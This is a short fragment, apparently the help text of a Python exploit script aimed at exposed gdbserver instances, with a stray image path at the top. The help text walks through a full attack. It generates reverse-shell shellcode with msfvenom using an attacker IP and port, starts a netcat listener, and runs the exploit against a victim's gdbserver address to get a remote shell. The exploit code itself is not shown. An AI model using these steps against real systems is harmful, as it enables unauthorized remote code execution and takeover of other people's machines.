 help = f'''
Usage: python3 {sys.argv[0]} <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver   ->  10.10.10.200:1337
- Attacker's listener  ->  10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o
rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 {sys.argv[0]} 10.10.10.200:1337 rev.bin
'''